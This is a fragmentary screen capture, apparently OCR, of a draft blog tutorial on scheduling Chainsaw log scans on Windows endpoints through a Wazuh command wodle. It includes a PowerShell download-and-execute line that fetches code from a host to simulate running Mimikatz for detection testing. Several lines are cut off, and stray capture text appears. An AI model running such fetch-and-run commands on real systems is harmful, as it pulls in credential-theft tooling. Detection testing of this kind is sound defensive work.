 Editing Wazuh and Chainsaw inte
WithSecureLabs/chainsaw: Rapid
medium.com/p/6f3e729e892/edit
T
Draft in SOCFortress
Saved
Publish
Automating
Let’s enable Chainsaw scanning of our Windows endpoints via a Wazuh
Wodle. The below Wodle will instruct Wazuh to call our chainsaw.ps1 on
our Windows endpoints every 5 minutes.
Auto (HTML, XML)
<wodle name="command">
<disabled>no</disabled>
<tag>windows_chainsaw</tag>
<command>Powershell.exe -executionpolicy bypass -File "C:\Program Files (x86)\
<interval>5m</interval>
<ignore_output>yes</ignore_output>
<run_on_start>yes</run_on_start>
<timeout>0</timeout>
</wodle>
Testing
Trigger some detections by simulating downloading and running
Mimikatz.
powershell IEX (New-Object System.Net.Webclient).DownloadString('http://10.0.0.5
Capitol
TEXAS